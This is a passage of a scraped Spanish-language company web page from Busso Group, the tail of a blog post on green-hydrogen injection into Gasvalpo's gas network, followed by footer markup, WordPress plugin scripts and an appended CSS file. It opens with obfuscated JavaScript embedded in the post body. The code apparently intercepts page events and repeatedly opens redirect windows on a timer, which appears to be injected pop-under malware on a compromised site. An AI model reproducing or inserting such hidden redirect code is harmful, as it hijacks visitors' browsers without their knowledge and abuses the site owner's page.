Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <div class="post-footer clearfix">
            <div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.bussogroup.com/tag/estrategia-nacional-de-hidrogeno-verde-en-chile/" rel="tag">Estrategia Nacional de Hidrógeno Verde en Chile</a> <a href="https://www.bussogroup.com/tag/gas-natural/" rel="tag">gas natural</a> <a href="https://www.bussogroup.com/tag/gasvalpo/" rel="tag">Gasvalpo</a> <a href="https://www.bussogroup.com/tag/h2v/" rel="tag">H2V</a> <a href="https://www.bussogroup.com/tag/hidrogeno-verde/" rel="tag">Hidrógeno Verde</a></div></div>        </div> <!-- .entry-footer -->

            </div> <!-- end entry-content -->
</div> <!-- end post-body -->
              </article>
             	
						<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://www.bussogroup.com/2022/03/24/las-baterias-de-estado-solido-y-su-potencial-para-el-futuro-de-la-electromovilidad/">
					<h3>Las baterías de estado sólido y su potencial para el futuro de la electromovilidad</h3>
					<span><i class="fa fa-long-arrow-left"></i>Previous post</span>
				</a>
					</div>
		<div class="post-next">
							<a href="https://www.bussogroup.com/2022/10/14/se-inaugura-la-primera-planta-piloto-movil-de-hidrogeno-verde-en-chile/">
					<h3>Se inaugura la primera Planta Piloto Móvil de Hidrógeno Verde en Chile</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
                  
                 
               
				            </div> <!-- .col-md-8 -->
                     
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

   		<div data-elementor-type="wp-post" data-elementor-id="395" class="elementor elementor-395" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc53eb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dc53eb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfd833f" data-id="cfd833f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-67a021e elementor-section-content-middle footer-call_toaction elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67a021e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7140b73" data-id="7140b73" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f57ae9c elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f57ae9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb6354b elementor-invisible" data-id="fb6354b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-606434c elementor-widget elementor-widget-image" data-id="606434c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="318" height="140" src="https://www.bussogroup.com/wp-content/uploads/2019/06/LOGO-BUSSO-BLANCO.png" class="attachment-large size-large wp-image-7112" alt="" srcset="https://www.bussogroup.com/wp-content/uploads/2019/06/LOGO-BUSSO-BLANCO.png 318w, https://www.bussogroup.com/wp-content/uploads/2019/06/LOGO-BUSSO-BLANCO-300x132.png 300w" sizes="(max-width: 318px) 100vw, 318px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b15afab animated-slow elementor-invisible" data-id="b15afab" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6330f elementor-widget elementor-widget-elementskit-heading" data-id="3c6330f" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Sobre Nosotros</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-256c5b5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="256c5b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/RsJYY88F8E3jzy316" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miraflores 383, PISO 22, Santiago Región Metropolitana</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:22%202634%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call Center: 22 2634 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Info@bussogroup.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Info@bussogroup.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fd4a31c elementor-invisible" data-id="fd4a31c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-df42ab9 elementor-invisible" data-id="df42ab9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0412cf elementor-widget elementor-widget-elementskit-heading" data-id="a0412cf" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Social</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7928c82 blo-list-icon-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7928c82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://web.facebook.com/people/Busso-Group/61575216315142/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/busso.group/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/busso-group/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">Linkedin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-86915017"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6046-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-6046.css?ver=1749557063' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6053-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-6053.css?ver=1749557063' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6057-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-6057.css?ver=1749557063' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5997-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-5997.css?ver=1749557063' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-395-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-395.css?ver=1753894343' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5554-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-5554.css?ver=1749557062' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.bussogroup.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blo-widget-styles-pro-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/widget-styles-pro.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748506158' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1748506163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748506154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.bussogroup.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.9" id="cute-alert-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.bussogroup.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/TweenMax.min.js?ver=2.1" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/jquery.easing.1.3.js?ver=2.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/tilt.jquery.min.js?ver=2.1" id="tilt-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/anime.js?ver=2.1" id="animejs-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/magician.js?ver=2.1" id="magicianjs-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/elements/chart/assets/js/chart.js?ver=2.1" id="chart-kit-js-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/bootstrap.min.js?ver=2.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/Popper.js?ver=2.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/owl.carousel.min.js?ver=2.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/jquery.overlayScrollbars.min.js?ver=2.9" id="blo-overlayScrollbars-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/script.js?ver=2.9" id="blo-script-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.bussogroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bussogroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bussogroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b26642763e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6763,"title":"TRA%E2%80%93Busso%20Group%20es%20parte%20de%20innovador%20proyecto%20Latinoam%C3%A9rica%20-%20Busso%20Group","excerpt":"","featuredImage":"https:\/\/www.bussogroup.com\/wp-content\/uploads\/2022\/09\/TRA-GASVALPO-1024x685.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="gt_widget_script_39089043-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39089043'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_49078","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.bussogroup.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/" data-gt-orig-domain="www.bussogroup.com" data-gt-widget-id="39089043" defer></script><script type="text/javascript" id="gt_widget_script_86915017-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86915017'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-86915017","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.bussogroup.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/" data-gt-orig-domain="www.bussogroup.com" data-gt-widget-id="86915017" defer></script><script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bussogroup.com\/wp-admin\/admin-ajax.php","nonce":"8601c2ef1e","urls":{"assets":"https:\/\/www.bussogroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bussogroup.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bussogroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.bussogroup.com\/wp-admin\/admin-ajax.php","nonce":"3042877a0e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/js/main.js?ver=2.1" id="elementskit-parallax-script-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/sticky-content/assets/js/jquery.sticky.js?ver=2.1" id="elementskit-sticky-content-script-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/sticky-content/assets/js/init.js?ver=2.1" id="elementskit-sticky-content-script-core-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/elementor.js?ver=2.9" id="blo-main-elementor-js"></script>
<script type="text/javascript" src="https://www.bussogroup.com/wp-content/themes/blo/assets/js/widget-scripts-pro.js?ver=2.9" id="blo-widget-scripts-pro-js"></script>

   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bussogroup.com/wp-content/uploads/elementor/css/post-2101.css?ver=1753894437
body_size: 1706
content:
.elementor-2101 .elementor-element.elementor-element-33d85bd1 > .elementor-container{min-height:0px;}.elementor-2101 .elementor-element.elementor-element-33d85bd1{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-2c403bf );margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-2101 .elementor-element.elementor-element-33d85bd1, .elementor-2101 .elementor-element.elementor-element-33d85bd1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-d61a3de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-5d9b8ede{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:99999999;}.elementor-bc-flex-widget .elementor-2101 .elementor-element.elementor-element-fe1586f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2101 .elementor-element.elementor-element-fe1586f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2101 .elementor-element.elementor-element-fe1586f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2101 .elementor-element.elementor-element-fe1586f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2101 .elementor-element.elementor-element-fe1586f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-30c31bb > a{color:#565872;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-30c31bb > a svg path{stroke:#565872;fill:#565872;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-30c31bb > a:hover{color:var( --e-global-color-f0c0ec1 );background-color:rgba(59,89,152,0);}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-30c31bb > a:hover svg path{stroke:var( --e-global-color-f0c0ec1 );fill:var( --e-global-color-f0c0ec1 );}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-3957977 > a{color:#565872;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-3957977 > a svg path{stroke:#565872;fill:#565872;}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-3957977 > a:hover{color:var( --e-global-color-f0c0ec1 );background-color:rgba(59,89,152,0);}.elementor-2101 .elementor-element.elementor-element-2bf5e89e .elementor-repeater-item-3957977 > a:hover svg path{stroke:var( --e-global-color-f0c0ec1 